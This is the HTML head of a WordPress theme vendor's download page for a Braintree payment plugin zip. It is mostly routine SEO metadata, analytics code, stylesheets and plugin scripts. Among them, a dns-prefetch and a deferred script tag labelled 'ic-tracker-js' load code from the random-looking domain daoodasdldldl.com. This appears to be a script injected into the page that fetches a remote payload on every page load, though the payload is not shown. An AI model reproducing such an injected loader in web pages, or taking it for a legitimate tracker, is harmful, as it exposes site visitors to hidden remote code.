

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/
body_size: 16377
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta name="robots" content="NOODP">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>wpjobster-braintree-2.2.zip - Jobster Wordpress Theme</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wpjobster.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://wpjobster.com/wp-content/themes/WPJobster/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/favicon192.png" type="image/x-png"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wpjobster-braintree-2.2.zip - Jobster Wordpress Theme</title>
	<link rel="canonical" href="https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wpjobster-braintree-2.2.zip - Jobster Wordpress Theme" />
	<meta property="og:url" content="https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/" />
	<meta property="og:site_name" content="Jobster Wordpress Theme" />
	<meta property="article:modified_time" content="2017-11-02T19:01:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wpjobster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/","url":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/","name":"wpjobster-braintree-2.2.zip - Jobster Wordpress Theme","isPartOf":{"@id":"https://wpjobster.com/#website"},"primaryImageOfPage":{"@id":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/#primaryimage"},"image":{"@id":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-02T19:01:21+00:00","dateModified":"2017-11-02T19:01:26+00:00","breadcrumb":{"@id":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/"]}]},{"@type":"BreadcrumbList","@id":"https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpjobster.com/"},{"@type":"ListItem","position":2,"name":"Braintree","item":"https://wpjobster.com/downloads/braintree/"},{"@type":"ListItem","position":3,"name":"wpjobster-braintree-2.2.zip"}]},{"@type":"WebSite","@id":"https://wpjobster.com/#website","url":"https://wpjobster.com/","name":"Jobster Wordpress Theme","description":"Service Marketplace Theme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpjobster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobster Wordpress Theme &raquo; Feed" href="https://wpjobster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobster Wordpress Theme &raquo; Comments Feed" href="https://wpjobster.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VQ3T3VVHEY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wpjobster.com\/downloads\/braintree\/wpjobster-braintree-2-2-ts1509639213\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VQ3T3VVHEY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VQ3T3VVHEY', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://wpjobster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edd-blocks-css' href='https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/includes/blocks/assets/css/edd-blocks.css?ver=3.3.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/assets/css/edd.min.css?ver=3.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd-recurring-css' href='https://wpjobster.com/wp-content/plugins/edd-recurring/assets/css/styles.css?ver=2.12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-slick-slider-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/slick/slick.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='king-style-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-bootstrap-grid-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/bootstrap-grids.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='king-font-icons-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='king-ie-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='king-justified-gallery-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/justifiedGallery.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-colorbox-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/colorbox/colorbox.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='king-menu-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/menu.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-docs-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-docs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-edd-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-edd.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-new-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-new.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://wpjobster.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://wpjobster.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wpjobster.com","hash_tracking":"false","v4_id":"G-VQ3T3VVHEY"};/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769007637" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.9.5.3","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.9.5.3" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=v3" id="sandhills-stripe-js-v3-js"></script>
<link rel="https://api.w.org/" href="https://wpjobster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpjobster.com/wp-json/wp/v2/media/17773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpjobster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wpjobster.com/?p=17773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpjobster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpjobster.com%2Fdownloads%2Fbraintree%2Fwpjobster-braintree-2-2-ts1509639213%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpjobster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpjobster.com%2Fdownloads%2Fbraintree%2Fwpjobster-braintree-2-2-ts1509639213%2F&#038;format=xml" />
